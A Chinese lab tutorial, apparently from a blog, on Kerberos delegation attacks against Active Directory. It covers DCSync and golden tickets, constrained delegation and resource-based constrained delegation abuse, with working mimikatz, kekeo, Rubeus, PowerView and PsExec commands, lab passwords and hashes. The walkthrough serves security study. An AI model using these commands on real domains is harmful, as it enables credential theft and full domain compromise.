sO3mgj/q0d8BcBTj07oB7DkxgSdNSX1M02MrnPK2fW/HL1CBpFvfFYGDBOngzSy27CtbELzhOFuDQl9P1CPKGSYBG5oUIyENu201h1jFB2+5Z2kxVbiEAJ41gVx0h9K9i93ofpCcxPLJq7ZB8R/7PcZ9vnIBjku8cTXHU96OmWDfL+3SqdRW8thzFZM3YWkKjnUUQM9k2Aquq7s03aCq1iMHGFjscmPH61oGffIFFHsDK7EuD0+b9ioOumyR6Wl38sLzayjyv7Y4tzCy+KYmPXMZKMrbgh8/QG3ldTg46aEbNzHuYzPVCneNChEtLDXoI9Ug5wHkzCo4HHB/w/heBYI3Iw0TBV04GlATybyaoSiqOMda0LSXgcz+kYPZpRgE3WhD+rSBTib7N2Rol/cY+dQchHBSQ8VZ4LtdkM2h4RAVsLda5XyM3Cav4N5mRakataR0/BM5hlt6WKecLDEi/A/Bzlth9/3pont4OboTVR6jMMu3gq+mtnfMXflZu2vjTq7LK3QOR3TGjgfEwge6gAwIBAKKB5gSB432B4DCB3aCB2jCB1zCB1KArMCmgAwIBEqEiBCA0NJed+xsActh6oKzxJ16njtYZO4TvhQ62fdwDjzSAdqEPGw1IQUNLRS5URVNUTEFCoh0wG6ADAgEBoRQwEhsQV0lOLVEySlI0TVVSR1MwJKMHAwUAYKEAAKURGA8yMDIwMTIwOTEzMzEwMlqmERgPMjAyMDEyMDkyMzMxMDBapxEYDzIwMjAxMjE2MTMzMTAwWqgPGw1IQUNLRS5URVNUTEFCqSIwIKADAgECoRkwFxsGa3JidGd0Gw1IQUNLRS5URVNUTEFC
在导入成功之后,我们就可以尝试获取域控的krbtgt hash了
mimikatz.exe "lsadump::dcsync /domain:hacke.testlab /all /csv"
在这里开始制作黄金票据,需要使用sid。在这里通过其他机器获取到sid
S-1-5-21-3502871099-3777307143-1257297015
使用mimikatz制作ticket.kirbi 票据
kerberos::golden /admin:Administrator /domain:hacke.testlab /sid:S-1-5-21-3502871099-3777307143-1257297015 /krbtgt:2e1c1d8ccc005ba4da4af2adeb72dd39 /ptt
这时候我们就可以尝试访问域控了!
(2) 两个会话,一个system/administrator 一个域内权限
这里其实和之前那个一样,只不过可以通过域内权限获取sid而已!
## 约束委派
### 原理
由于非约束委派的不安全性,微软在windows service
2003中引入了约束委派,对kerberos协议进行了扩展,引入了S4U,其中S4U支持两个子协议:S4U2Self和S4U2proxy。这两个协议可以代替任何用户从KDC请求票据。S4U2self可以代表自身请求对其自身的kerberos服务票据(ST);S4U2proxy可以以用户名义请求其他服务的ST,约束委派就限制了S4U2proxy扩展的范围。
注:其中步骤1-4代表S4U2Self请求的过程,步骤5-10代表S4U2proxy的请求过程
上述请求的文字描述:
1. 用户向service1发出请求。用户已通过身份验证,但service1没有用户的授权数据。通常,这是由于身份验证是通过Kerberos以外的其他方式验证的。
2. 通过S4U2self扩展以用户的名义向KDC请求用于访问service1的ST1。
3. KDC返回给Service1一个用于用户验证Service1的ST1,该ST1可能包含用户的授权数据。
4. service1可以使用ST中的授权数据来满足用户的请求,然后响应用户。
注:尽管S4U2self向service1提供有关用户的信息,但S4U2self不允许service1代表用户发出其他服务的请求,这时候就轮到S4U2proxy发挥作用了
5. 用户向service1发出请求,service1需要以用户身份访问service2上的资源。
6. service1以用户的名义向KDC请求用户访问service2的ST2
7. 如果请求中包含PAC,则KDC通过检查PAC的签名数据来验证PAC ,如果PAC有效或不存在,则KDC返回ST2给service1,但存储在ST2的cname和crealm字段中的客户端身份是用户的身份,而不是service1的身份。
8. service1使用ST2以用户的名义向service2发送请求,并判定用户已由KDC进行身份验证。
9. service2响应步骤8的请求。
10. service1响应用户对步骤5中的请求。
### 约束配置
想要配置委派,首先需要将账号绑定SPN服务。主机账号默认加入域时会绑定几个默认的SPN,而域账号则需要通过spn命令来设置。在这里不演示如何配置约束委派。
### 约束委派信息搜集
**Empire下的powerview.ps1脚本**
**配置了约束委派的服务域账号**
powershell.exe -exec bypass -Command "& {Import-Module .\powerview.ps1;Get-DomainUser -TrustedToAuth -Domain hacke.testlab | select name }"
**配置了约束委派的服务机器账号**
powershell.exe -exec bypass -Command "& {Import-Module .\powerview.ps1;Get-DomainComputer -TrustedToAuth -Domain hacke.testlab | select name}"
**ADFind**
**域用户服务账号以及对应的委派对象**
AdFind.exe -b "DC=hacke,DC=testlab" -f "(&(samAccountType=805306368)(msds-allowedtodelegateto=*))" cn distinguishedName msds-allowedtodelegateto
**主机机器服务账户以及对应的委派对象**
AdFind.exe -b "DC=hacke,DC=testlab" -f "(&(samAccountType=805306369)(msds-allowedtodelegateto=*))" cn distinguishedName msds-allowedtodelegateto
### 约束资源委派攻击
域用户服务账号和主机服务账号,同样可以获取伪造高权限对应服务票据。
#### 使用域账号服务凭证获取
域用户服务账号:weipai
域用户服务账号密码:QWE123!@#
通过Empire下的powerview.ps1脚本查找约束委派账号
powershell.exe -exec bypass -Command "& {Import-Module .\powerview.ps1;Get-DomainUser -TrustedToAuth -Domain hacke.testlab | select name }"
但是这里还需要知道这两个用户委派的是SPN服务,使用AdFind.exe发现域用户的委派spn对象
AdFind.exe -b dc=hacke,dc=testlab -f "(&(objectCategory=user)(objectClass=user)(userAccountControl:1.2.840.113556.1.4.803:=16777216))" msDS-AllowedToDelegateTo
在这里可以看到委派的SPN对象,这里weipai域用户服务账号委派的是域控的445权限。因此这里伪造尝试访问域控的445。
首先需要伪造S4U,这里需要获取weipai域账号的明文密码。
使用kekeo请求该用户的TGT
tgt::ask /user:weipai /domain:hacke.testlab /password:QWE123!@# /ticket:test.kirbi
当破解不出明文密码时,还可以使用NTLM hash!
tgt::ask /user:weipai /domain:hacke.testlab /NTLM:b4f27a13d0f78d5ad83750095ef2d8ec
在这里获取到了访问服务本身的tgt票据:
[email protected][email protected]
随后使用这张可转发的TGT票据去伪造s4u请求以administrador用户权限访问SPN委派服务
tgs::s4u /tgt:[email protected][email protected] /user:[email protected] /service:cifs/WIN-Q2JR4MURGS0.hacke.testlab
S4U2Self获取到的ST1以及S4UProxy获取到的WIN-Q2JR4MURGS0 CIFS服务的ST2会保存在目录下
然后我们使用mimikatz将ST2导入当前会话即可
kerberos::ptt [email protected]@HACKE.TESTLAB_cifs~WIN-Q2JR4MURGS0.hacke.testlab@HACKE.TESTLAB.kirbi
没导入前无法访问域控WIN-Q2JR4MURGS0 CIFS服务
dir \\WIN-Q2JR4MURGS0\C$
导入后则可以访问
#### 使用机器账户服务凭证申请
AdFind发现主机的委派SPN对象
AdFind.exe -b dc=hacke,dc=testlab -f "(&(objectCategory=computer)(objectClass=computer)(userAccountControl:1.2.840.113556.1.4.803:=16777216))" msDS-AllowedToDelegateTo
WIN8$的NTLM如下
[00000003] Primary
* Username : WIN8$
* Domain : HACKE
* NTLM : 7b335709cb4c692de6cd42b328fe8b1b
* SHA1 : a3903dbf45c7b12186eec1b430f74fa3de7a4051
在这里也可以使用机器账户委派,需要生成一个机器账户的票据。因为机器账户的密码成不规则,所以在这里使用ntlm格式去生成。使用kekeo去生成票据
tgt::ask /user:WIN8$ /domain:hacke.testlab /NTLM:7b335709cb4c692de6cd42b328fe8b1b
随后使用这张"服务票据"去进行S4U阶段的伪造
tgs::s4u /tgt:[email protected][email protected] /user:Administrator /service:cifs/WIN-Q2JR4MURGS0.hacke.testlab
在没有导入之前访问域控的cifs服务
在这里使用mimikaze导入
kerberos::ptt [email protected][email protected]
在其他未设置约束委派的机器上,使用WIN8$机器账户的凭证发起请求。也可以获取可转发的ST票据。
#### 额外的知识点
##### 服务账号的区分
在文章说到的:
(1)注:在Windows系统中,只有服务账号和主机账号的属性才有委派功能,普通用户默认是没有的
<https://xz.aliyun.com/t/7217#toc-1>
(2) 在一个域中只有服务账号才有委派功能,使用如下命令将ghtwf01设为服务账号
<https://xz.aliyun.com/t/7517#toc-3>
1、2存在悖论,根据2中的意思是只要绑定SPN服务就为服务账号。而1中则将能够委派的账号分为服务账号和主机账号。但是在加入域的主机账号已经自动绑定了SPN服务成为了2中的服务账号。
因此服务账号可分为域用户服务账号、机器服务账号
在这里主机账号、机器账号通过文章阅读在利用上没有什么差别,但是在其他地方我不肯定。
##### 申请凭证的根源
约束委派中,发起请求的服务。在灵腾实验室中是用主机机器服务账号来进行演示的,在先知的文章中是使用域成员服务账号来演示的!在笔者一开始理解中,以为约束和非约束一样都是需要用户来访问主机机器服务账号所登录的机器才能成功。
但看了先知的文章发现没有提及主机服务账号设置委派进行约束攻击,导致我非常的疑惑。且那时候没有搞明白一个点,到底是谁,哪个服务去发起的请求。是设置主机机器服务账号的机器本身去申请的吗?是设置了域成员服务账号所登录的主机去申请的吗?
因此在人家的实验过程中,实在理解不了使用设置委派服务的账号密码去申请TGT这一过程。因为在当时我所看的大部分文章都是互相抄袭,没有委派阶段同时实验域服务和主机服务的过程!但是在我阅读很多次以后,我明确了一个观点!所谓service1服务
伪造用户请求service2,其实就是使用设置委派的账号生成一个TGT,从而这个TGT就代表了service1服务!
从而接下来的过程就变得非常透彻了,使用这个tgt去申请S4U过程就变得很好理解了!
## 非约束和约束委派总结
在非约束委派种,只有非约束委派的主机机器服务账户才起作用。而约束委派则是域服务账户和主机机器服务账户都可以起作用!并且他们使用的信息搜集都是使用ldap协议去查询某个键值。
## 基于资源的约束委派 RBCD
在这里主要参考了A-Team的文章"微软不认的“0day”之域内本地提权-烂番茄(Rotten Tomato)",在略结合自己的一些实践来写。
### 原理
基于资源的约束委派是一种允许自己去设置哪些账户委派给自己的约束委派,它和前面两种不同的地方就是前者是由域控上的高权限账户设置的,而且则可以自己指定。
传统的约束委派是"正向的",通过修改服务A属性"msDS-AllowedToDelegateTo",添加服务B的SPN(Service Prinvice
Name),设置约束委派对象(服务B),服务A便可以模拟用户向域控制器请求服务B以获得服务票据(TGS)来使用服务B的资源。
而基于资源的约束委派则相反,通过修改服务B属性"msDS-AllowedToActOnBehalfOfOtherIdentity",添加服务A的SPN,达到让服务A模拟用户访问B资源的目的。
### 实验环境
域控 192.168.60.1
WIN7 192.168.60.3
WIN8 192.168.60.2
使用CS、MSF进行非交互式实验
### 首先模拟上线域内成员
工具事先已经上传到机器当中
### 信息搜集
因为是win7机器,所以在这里使用v3.5环境编译的EXE进行信息搜集
shell C:\Users\test\Desktop\CreatorSIDQuery\v3.5\CreatorSIDQuery.exe > C:\Users\test\Desktop\CreatorSIDQuery\v3.5\user.txt
随后使用命令读取查看
shell type C:\Users\test\Desktop\CreatorSIDQuery\v3.5\user.txt
可以在这里看到WIN8、WIN7机器账号都是由test域账号加入到hacke.testlab域当中的!之所以说是机器账号而不直接说WIN8、WIN7主机,是因为使用test域普通账号创建的机器账号也会显示在这里!
但是在我的实验环境中目前没有用test创建机器账户,因此这里WIN8、WIN7都是主机。我们可以通过ping的方式找到对应的IP。
也就是说我们可以通过目前的test域普通账号,拿到WIN7 WIN8两台机器的system权限
### 创建接受委派的机器用户
根据委派的规则,我们需要一个SPN服务账户来接受委派。但是我们目前只有域内用户test的凭证。这个时候该怎么办呢?
我们可以使用test账户创建一个机器账户,这涉及到了另外一个知识点。
默认域控的ms-DS-MachineAccountQuota属性设置允许所有域用户向一个域添加多达10个计算机账户,也就是说只要有一个域凭证就可以在域内任意添加机器账户。这个凭证可以是域内的用户账户、服务账户、机器账户。当然了服务账户,和域用户账户、机器账户部分可能会有些重合。
且在这里还存在一个默认的规则,使用域账户创建或加入域的机器账户自动注册SPN变为服务账户!这样我们就创建了一个SPN服务账户!
使用Powermad.ps1来添加机器账户
shell powershell.exe -exec bypass -Command "& {Import-Module C:\Users\test\Desktop\WP\Powermad-master\Powermad.ps1;New-MachineAccount -MachineAccount 0xxk -Password $(ConvertTo-SecureString "QWE123!@#" -AsPlainText -Force)}"
工具链接
> <https://github.com/Kevin-Robertson/Powermad>
查看域computers组的用户
shell net group "domain computers" /domain
查看0xxk是否注册了SPN服务
shell setspn.exe -q */*
OK,这样0xxk机器账户就满足接受委派的要求了!
### 设置资源约束委派对象
这一点就像非约束委派与约束委派,必须要有足够的权限来进行设置!前两种显而易见一般都是域控拥有这个添加权限,但是基于资源的约束委派就是避免了每次都有域控去设置这一点!基于资源的约束委派对象是可以由主机本身来设置的!
那么需要需要拥有什么样的权限才可以设置呢?
分别有两种
* 将主机加入域的域账号
* 主机机器账号本身可以设置
那么可以就很明了了,只需要使用当前的域test账户就可以设置此账号加入域的主机委派对象了!
有两种方法可以设置资源约束委派的对象
**(1)使用Empire中的powerview.ps1脚本**
首先需要获取委派对象的域SID
在这里我使用empire套件中的powerview.ps1来进行获取0xxk账户SID
shell powershell.exe -exec bypass -Command "& {Import-Module .\C:\Users\test\Desktop\WP\powerview.ps1;Get-DomainComputer -Identity 0xxk -Properties objectsid}"
上面那条命令存在存在着一个bug,就是即使C:\Users\test\Desktop\WP\powerview.ps1存在。也会报错,说找不到。因此最好的解决方法是切换到WP目录下来执行如下命令
shell powershell.exe -exec bypass -Command "& {Import-Module .\powerview.ps1;Get-DomainComputer -Identity 0xxk -Properties objectsid}"
但是CS中我使用的非交互式会话固定目录,因此写了一个shell.bat来切换目录并执行脚本。如下
cd C:\Users\test\Desktop\WP\
powershell.exe -exec bypass -Command "& {Import-Module .\powerview.ps1;Get-DomainComputer -Identity 0xxk -Properties objectsid}" > user.txt
在这里执行它,会在WP目录下输出user.txt
shell type C:\Users\test\Desktop\WP\user.txt
在这里得到SID
S-1-5-21-3502871099-3777307143-1257297015-1610
接下里继续使用Empire中的powerview.ps1脚本来添加信任,这里存在一个问题。就是执行的代码一部分是powershell的赋值代码,一部分powerview.ps1中间的模块。这些代码需要一起执行,需要将这些全部写在一个ps1文件中。如果一条条执行是不起作用的!
在这里书写shell.ps1,第一行中设置接受委派账号的域SID!最后一行的Get-DomainComputer写被攻击的机器名来设置委派关系。在这里先攻击WIN8(test将WIN8 WIN7两台机器加入域中)
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3502871099-3777307143-1257297015-1610)"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Import-Module C:\Users\test\Desktop\WP\powerview.ps1
Get-DomainComputer WIN8 | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
这时候将代码上传到人家机器上,并进行攻击!
shell powershell -ExecutionPolicy bypass -File ./shell.ps1
出现这样的介绍就设置成功了!
下载链接
> <https://github.com/EmpireProject/Empire>
**(2)使用AD模块增加信任关系**
经过测试存在版本局限性,因此仅做WIN7的实验演示
这个模块虽然是Microsoft.ActiveDirectory.Management.dll,但是版本却和其他攻击方式中的不一样。在这里版本使用的是
6.3.9600.16384!
下载链接
> <https://codeload.github.com/3gstudent/test/zip/master>
> <https://github.com/samratashok/ADModule>
将代码保存在AD.ps1中,增加WIN7 与0xxk的资源委派关系
Import-Module .\Microsoft.ActiveDirectory.Management.dll
Set-ADComputer WIN8 -PrincipalsAllowedToDelegateToAccount 0xxk$
Get-ADComputer WIN8 -Properties PrincipalsAllowedToDelegateToAccount
2012上使用命令执行代码
powershell -ExecutionPolicy bypass -File ./AD.ps1
但是会发现这个版本无法在win7 2008上都无法使用!在2012上可以使用
### 进行攻击
使用的工具为Rubeus,因为请求中使用的是我们加入的机器账户的NTLM HASH。因此使用命令或者自己算一下NTLM
Hash值,在这里我是用Rubeus来进行计算
shell C:\WP\Rubeus35.exe hash /user:0xxk$ /password:QWE123!@# /domain:hacke.testlab
在这里得到NTLM Hash
35C83173A6FB6D142B0359381D5CC84C
接下来需要使用0xxk$账户的凭证发起请求,在这里等同于委派的服务发起请求。而0xxk$账户的凭证在Rubeus中需要使用账号密码hash来生成。
第一部分委派的SPN服务凭证
/user:0xxk$ /rc4:35C83173A6FB6D142B0359381D5CC84C
第二部分,伪造的用户和对应的服务
/impersonateuser:administrator /msdsspn:cifs/WIN8
第三部分,直接使用ptt注入到内存中来使用
/ptt
总和如下
Rubeus.exe s4u /user:0xxk$ /rc4:35C83173A6FB6D142B0359381D5CC84C /impersonateuser:administrator /msdsspn:cifs/WIN8.hacke.testlab /ptt
在这里大家肯定会发现一个问题,就是我们指定了要请求的服务!在约束委派中服务是固定的,但是在资源委派的设置中,我们可以发现只设置了委派对象,而没有设置指定的服务。因此这里我们可以指定WIN7拥有的SPN服务!
在这里有一个BUG必须和大家讲一下!这一点坑了我很久,直到对比了国内所有文章的每一步才总结出来!
首先我们看到 <https://xz.aliyun.com/t/7454#toc-1> 文章中,发起请求服务只写了cifs/机器名
看绿盟的文章 <https://cloud.tencent.com/developer/article/1552171> ,他使用了cifs/域名全称
再看A-Team分析文章中的wireshark抓包
绿盟和A-Team均使用了域名全称来发起请求,而先知的文章则只是使用了机器名来发起请求。这一点非常的重要!
**首先使用正确的方法来进行请求演示!**
1.使用清空票据
shell klist purge
2.尝试访问WIN8的CIFS服务
shell dir \\WIN8\C$
3.使用工具请求伪造CIFS票据
shell C:\WP\Rubeus35.exe s4u /user:0xxk$ /rc4:35C83173A6FB6D142B0359381D5CC84C /impersonateuser:administrator /msdsspn:cifs/WIN8.hacke.testlab /ptt
4.再次请求WIN8的cifs服务
shell dir \\WIN8\C$
**使用错误的方式进行请求**
1.清空票据发起访问请求
shell klist purge
shell dir \\WIN8\C$
2.仅使用机器名进行票据伪造,也会提示成功
shell C:\WP\Rubeus35.exe s4u /user:0xxk$ /rc4:35C83173A6FB6D142B0359381D5CC84C /impersonateuser:administrator /msdsspn:cifs/WIN8 /ptt
3.尝试访问WIN8的CIFS服务,会发现失败!
shell dir \\WIN8\C$
这一点大家实验时需要额外关注!因为在其他攻击方法中,我没有遇到使用缩写会失败的情况。包括下面这种
在这里已经实现了访问CIFS功能,但是我们需要在上面执行命令。这个时候还需要再请求一个host服务,在这里host服务需要使用缩写,使用全称会失败!
shell C:\WP\Rubeus35.exe s4u /user:0xxk$ /rc4:35C83173A6FB6D142B0359381D5CC84C /impersonateuser:administrator /msdsspn:host/WIN8 /ptt
不管是msf还是cs,都无法使用交互式的工具才进行操作。因此需要使用单条命令来执行,在这里我使用psexec。需要注意两点,一点是需要加上accepteula来防止弹框导致的无法执行,二是因为不能回显内容,所以需要将数据写入到文件后,使用type来查看!
查看当前的机器名
shell C:\WP\PsExec.exe \\WIN8 cmd.exe /accepteula /c "hostname > c:\host.txt"
shell type \\WIN8\C$\hostname.txt
查看当前权限
shell C:\WP\PsExec.exe \\WIN8 cmd.exe /accepteula /c "whoami > c:\whoami.txt"
查看数据,可以看到是域控的administrator权限
shell type \\WIN8\C$\whoami.txt
在这里理论体系扎实的同学肯定感觉疑惑,为什么这里不是system呢?因为这里并不是psexec非交互模式进入的!而是使用当前票据请求的权限!
并且有这里的域控权限也是假的!虽然是HACKE\administrator
,但是只有本地管理员的权限。无法对域控发起请求,根据笔者的推测,原因可能是就是票据,每次发起域请求都会用到密码Hash和票据。但是这里没有,因此当前虽是域管理,实则无权限操纵域控!
绿盟的文章中写遇到了这一点,具体原理笔者不再描述。请转至如下研读
https://cloud.tencent.com/developer/article/1552171
不知道大家有没有发现,刚刚所演示的这一个点至关重要。只有通过域test账户凭证发起的请求,才能够设置WIN7
和机器账户0xxk之间的委派关系。之前加机器账户,system或者其他域权限就可以做到。设置完委派后的攻击阶段,只要机器能够访问到域控就可以了!
因此设置委派关系笔者又思考了另外两种可行的情况:
1.拿到了administrator或者system权限,但是不存在域test账户的进程。但能通过mimikatz拿到HASH破解出了明文密码。
随后使用工具lsrunas.exe来以域test账户起一个计算器进程
shell C:\Users\Administrator\Desktop\lsrunas.exe /user:test /password:QWE123!@# /domain:hacke.testlab /command:"calc.exe" /runpath:c:
随后可以看到出现了域test账户起的进程
工具链接
http://www.verydoc.com/exeshell.html
参考文章
>
> <https://3gstudent.github.io/3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-%E7%A8%8B%E5%BA%8F%E7%9A%84%E9%99%8D%E6%9D%83%E5%90%AF%E5%8A%A8/>
在cs中切换进程遇到了点问题,因此生成了一个MSF的马进行权限切换。剩下的步骤和2中的环境一样,因此放在情况2中一起演示。
2.拿到了administrator或者system权限,当前机器存在域test账户进程
这个时候我们可以通过msf马,进程注入域账户test的进程中!首先找到域test账户对应的pid
ps
可以看到当前用户
使用命令注入到HACKE\test用户的进程
migrate 5024
可以看到成功降权到了域普通账户test
剩下的步骤其实和CS中是一样的,因为MSF这里使用工具也是非交互的!
pass:
在这里需要注意,我们的powerview.ps1所放的目录必须是域test普通账户能够访问的位置!
在这里已经通过基于资源的约束委派拿到WIN8的administrator权限!那么我们当前域账户test所登录的WIN7机器也可以通过同样的操作手法拿下吗?答案是不行的,因为当前WIN7上登录了域账户test,即使申请来HACKE\administrator对WIN7得票据,也无法在域test账户下对本身主机再发起请求。因此这里得解决得方式可以通过域内其他主机来进行攻击,如果当前没有其他机器得权限。那么可以在kali上配置,使用getst.py
来进行攻击。
我们换一种思考方式。拿下本机的管理员权限,就相当于提权。那么这种提权方式学名是什么呢?它的学名叫做“烂番茄”!
我们还可以通过iis等权限在域中进行提权,因为iis对域控发起请求时用的是机器账号的权限!这种方式笔者主要参考的还是A-Team得文章,并不认为这些原理分析自己写的能比他们好,因此附上链接
>
> [https://mp.weixin.qq.com/s?__biz=MzI2NDk0MTM5MQ==&mid=2247483689&idx=1&sn=1d83538cebbe2197c44b9e5cc9a7997f&chksm=eaa5bb09ddd2321fc6bc838bc5e996add511eb7875faec2a7fde133c13a5f0107e699d47840c&scene=126&sessionid=1584603915&key=cf63f0cc499df801cce7995aeda59fae16a26f18d48f6a138cf60f02d27a89b7cfe0eab764ee36c6208343e0c235450a6bd202bf7520f6368cf361466baf9785a1bcb8f1965ac9359581d1eee9c6c1b6&ascene=1&uin=NTgyNDEzOTc%3D&devicetype=Windows+10&version=62080079&lang=zh_CN&exportkey=A8KlWjR%2F8GBWKaJZTJ2e5Fg%3D&pass_ticket=B2fG6ICJb5vVp1dbPCh3AOMIfoBgH2TXNSxmnLYPig8%3D](https://mp.weixin.qq.com/s?__biz=MzI2NDk0MTM5MQ==&mid=2247483689&idx=1&sn=1d83538cebbe2197c44b9e5cc9a7997f&chksm=eaa5bb09ddd2321fc6bc838bc5e996add511eb7875faec2a7fde133c13a5f0107e699d47840c&scene=126&sessionid=1584603915&key=cf63f0cc499df801cce7995aeda59fae16a26f18d48f6a138cf60f02d27a89b7cfe0eab764ee36c6208343e0c235450a6bd202bf7520f6368cf361466baf9785a1bcb8f1965ac9359581d1eee9c6c1b6&ascene=1&uin=NTgyNDEzOTc%3D&devicetype=Windows+10&version=62080079&lang=zh_CN&exportkey=A8KlWjR%2F8GBWKaJZTJ2e5Fg%3D&pass_ticket=B2fG6ICJb5vVp1dbPCh3AOMIfoBgH2TXNSxmnLYPig8%3D)
## 工具准备
使用代码.net代码编译exe,查询主机加入域所使用的域账号!
using System;
using System.Security.Principal;
using System.DirectoryServices;
namespace ConsoleApp9
{
class Program
{
static void Main(string[] args)
{
DirectoryEntry ldap_conn = new DirectoryEntry("LDAP://dc=hacke,dc=testlab"); //这里改成对方的域名
DirectorySearcher search = new DirectorySearcher(ldap_conn);
String query = "(&(objectClass=computer))";//查找计算机
search.Filter = query;
foreach (SearchResult r in search.FindAll())
{
String mS_DS_CreatorSID="";
String computername = "";
try
{
computername = r.Properties["dNSHostName"][0].ToString();
mS_DS_CreatorSID = (new SecurityIdentifier((byte[])r.Properties["mS-DS-CreatorSID"][0], 0)).ToString();
//Console.WriteLine("{0} {1}\n", computername, mS_DS_CreatorSID);
}
catch
{
;
}
//再通过sid找用户名
String UserQuery = "(&(objectClass=user))";
DirectorySearcher search2 = new DirectorySearcher(ldap_conn);
search2.Filter = UserQuery;
foreach (SearchResult u in search2.FindAll())
{
String user_sid = (new SecurityIdentifier((byte[])u.Properties["objectSid"][0], 0)).ToString();
if (user_sid == mS_DS_CreatorSID) {
//Console.WriteLine("debug");
String username = u.Properties["name"][0].ToString();
Console.WriteLine("[*] [{0}] -> creator [{1}]",computername, username);
}
}
}
}
}
}
在编译过程中可能会报错缺少引用库,只需要加上就可以了!
并且最好多编译几个版本,4.0版本12+可以用 ,而win7 08就用不了。4.0以下的7 8都能用
参考链接
> <https://www.notion.so/N1CTF-King-of-phish-20f2714fc85d40a7bc0d1666b29bf43f>
> <https://www.harmj0y.net/blog/activedirectory/the-most-dangerous-user-> right-you-probably-have-never-heard-of/>
> <http://blog.harmj0y.net/>
> <https://xz.aliyun.com/t/7217#toc-1>
> <https://xz.aliyun.com/t/6210>
> <https://github.com/3xpl01tc0d3r/ProcessInjection>
>
> <https://xz.aliyun.com/t/7517?accounttraceid=24d9a2a8373a4f06ae2ff658e447b56fqngz>
> <https://www.freebuf.com/articles/system/198381.html>
> <https://xz.aliyun.com/t/7454#toc-1>
> <https://cloud.tencent.com/developer/article/1552171>
> <https://blog.csdn.net/qq_45521281/article/details/105941102>
>
> <https://3gstudent.github.io/3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-Token%E7%AA%83%E5%8F%96%E4%B8%8E%E5%88%A9%E7%94%A8/>
>
> <https://3gstudent.github.io/3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-%E7%A8%8B%E5%BA%8F%E7%9A%84%E9%99%8D%E6%9D%83%E5%90%AF%E5%8A%A8/>
> <https://blog.csdn.net/a3320315/article/details/107096250/>
> <https://github.com/samratashok/ADModule>
>
> [https://mp.weixin.qq.com/s?__biz=MzI2NDk0MTM5MQ==&mid=2247483689&idx=1&sn=1d83538cebbe2197c44b9e5cc9a7997f&chksm=eaa5bb09ddd2321fc6bc838bc5e996add511eb7875faec2a7fde133c13a5f0107e699d47840c&scene=126&sessionid=1584603915&key=cf63f0cc499df801cce7995aeda59fae16a26f18d48f6a138cf60f02d27a89b7cfe0eab764ee36c6208343e0c235450a6bd202bf7520f6368cf361466baf9785a1bcb8f1965ac9359581d1eee9c6c1b6&ascene=1&uin=NTgyNDEzOTc%3D&devicetype=Windows+10&version=62080079&lang=zh_CN&exportkey=A8KlWjR%2F8GBWKaJZTJ2e5Fg%3D&pass_ticket=B2fG6ICJb5vVp1dbPCh3AOMIfoBgH2TXNSxmnLYPig8%3D](https://mp.weixin.qq.com/s?__biz=MzI2NDk0MTM5MQ==&mid=2247483689&idx=1&sn=1d83538cebbe2197c44b9e5cc9a7997f&chksm=eaa5bb09ddd2321fc6bc838bc5e996add511eb7875faec2a7fde133c13a5f0107e699d47840c&scene=126&sessionid=1584603915&key=cf63f0cc499df801cce7995aeda59fae16a26f18d48f6a138cf60f02d27a89b7cfe0eab764ee36c6208343e0c235450a6bd202bf7520f6368cf361466baf9785a1bcb8f1965ac9359581d1eee9c6c1b6&ascene=1&uin=NTgyNDEzOTc%3D&devicetype=Windows+10&version=62080079&lang=zh_CN&exportkey=A8KlWjR%2F8GBWKaJZTJ2e5Fg%3D&pass_ticket=B2fG6ICJb5vVp1dbPCh3AOMIfoBgH2TXNSxmnLYPig8%3D)
> <https://www.secureauth.com/blog/kerberos-delegation-spns-and-more/>
> <http://www.harmj0y.net/blog/activedirectory/s4u2pwnage/>
> <https://www.anquanke.com/post/id/220152#h2-7>
> <https://www.anquanke.com/post/id/190625#h3-14>
# PAC
## PAC与Kerberos的关系
### 0x00 PAC简介
PAC是特权属性证书,用来向Serber端表明Client的权限。
### 0x01 PAC介绍
当用户Client-A与Serber-B完成认证, 只是向Serber-B证明了Client-A就是所谓的Client-A,但此时Client-A如果需要访问Server-B上的网络资源,但Server-B现在其实并不直到Client-A是否有访问自身网络资源的权限(Kerberos协议中并没有关规定权限问题)
于是就巧妙的引入了PAC解决了这个问题
在一个域中,如何才能知道某个域用户所拥有的权限呢?自然是需要提供User的SID和所在组Group的SID。必须了解的一个前提是,KDC,A、B三者中,B只信任KDC所提供的关于A到底是什么权限,所以在域初始时,KDC上拥有A和B的权限。现在需要解决的是,KDC必须告诉B关于A的权限,这样B验证A的权限后才能决定让不让A访问自身的网络资源。
为了让Server-B能知道Client-A所具有的权限,微软在KRB_AS_REP中的TGT中增加了Client-A的PAC(特权属性证书
),也就是Client-A的权限,包括Client-A的SID、Group的SID:
可以看到被KDC加密的TGT中,不仅包括了被加密的Session Keya-kdc,还包括KRB_AS_REQ中申请者(Client-A)的权限属性证书,为了防止该特权证书被篡改(即使被KDC加密,Client-A也无法轻易解密,但谁也无法保证绝对的安全),在PAC的尾部添加了两个检验ServerSignature和KDCSignature:
在这里serber Signature和KDC
Signature对Client而言,Server代表的是TGS服务,KDC代表的是AS服务(AS作为Client-A与TGS的第三方信任机构)。但是AS服务与TGS服务具有相同的krgtbt账号的密码生成的,当然,整个TGT也是用KDC的密码也就是krbtgt通过它账号密码加密的,他们三者不同的是,用的算法和加密内容有所不同。
微软是这样打算的,无论如何也要把PAC从KDC传送到Serber-B,为了在Kerberos认证过程中实现,微软选择了如下做法:
将PAC放在TGT中加密后从AS服务经Client-A中转给TGS服务,再放在由TGS服务返回的ServiceTicket中加密后经Client-A中转给Serber-B
在这里需要注意的是,在KRB_TGS_REQ阶段,携带PAC的TGT被TGS服务接收后,认证Client-A的合法性后(解密Authenticator符合要求)会将PAC解密出来,验证尾部两个签名的合法性,如何合法则认为PAC没有被篡改,于是重新在PAC的尾部更换了另外两个签名,一个是Server
Signature,这次是以Server-B的密码副本生成的签名(因为对于Client-A和Server-B,这次的第三方机构是TGS),另一个是KDC
Signature,这次不再使用KDC的长期有效的key,而是使用在AS阶段生成的短期有效的SessionKeya-b。最后称为
新的PAC被拷贝在ST中被加密起来。
